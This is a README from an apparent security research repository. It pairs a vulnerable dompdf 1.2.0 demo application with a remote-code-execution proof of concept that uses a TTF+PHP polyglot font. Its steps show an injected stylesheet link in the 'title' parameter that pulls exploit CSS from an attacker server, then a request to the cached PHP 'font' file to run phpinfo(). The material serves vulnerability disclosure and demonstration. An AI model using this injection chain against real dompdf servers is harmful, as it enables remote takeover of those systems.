
This repository contains a vulnerable demo application using dompdf 1.2.0 and an exploit that achieves remote code execution via a ttf+php polyglot file.
For more details, please visit https://positive.security/blog/dompdf-rce
- Run the demo application
$ cd application
$ php -S localhost:9000
- Run the exploit server
$ cd exploit
$ php -S localhost:9001
- Trigger the exploit
http://localhost:9000/index.php?pdf&title=<link rel=stylesheet href='http://localhost:9001/exploit.css'>
- Access the cached php "font" file and execute
phpinfo()
http://localhost:9000/dompdf/lib/fonts/exploitfont_normal_3f83639933428d70e74a061f39009622.php
Please note: In case you're using different domains or ports, please edit exploit/exploit.css accordingly and check application/dompdf/lib/fonts for the full font filename.